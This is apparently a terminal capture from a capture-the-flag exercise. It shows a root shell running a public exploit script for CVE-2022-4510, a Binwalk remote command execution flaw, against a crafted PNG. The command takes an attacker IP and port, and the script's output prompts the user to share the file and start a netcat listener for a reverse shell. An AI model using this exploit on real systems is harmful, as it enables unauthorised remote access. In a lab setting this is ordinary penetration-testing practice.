 ┌──(root㉿n0m4d)-[/host_data/pilgrimage/vulns]
└─# python3 51249.py vuln.png 10.10.14.14 9001
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listene
r.